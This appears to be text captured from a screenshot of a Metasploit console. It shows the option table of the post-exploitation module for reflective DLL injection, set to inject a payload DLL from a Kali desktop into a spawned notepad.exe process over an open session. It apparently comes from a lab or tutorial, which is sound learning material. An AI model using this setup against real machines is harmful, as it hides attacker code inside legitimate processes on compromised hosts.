 msf6 post(windows/manage/reflective_dll_inject) > options
Module options (post/windows/manage/reflective_dll_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
ARGUMENTS no Command line arguments
PATH /home/kali/Desktop/payload_refl yes Reflective DLL to inject into memory of a process
ect_64.dll
PID 6356 no Pid to inject
PROCESS notepad.exe no Process to spawn
SESSION 1 yes The session to run this module on
WAIT 0 no Time in seconds to wait before reading output
View the full module info with the info, or info -d command.
msf6 post(windows/manage/reflective_dll_inject) >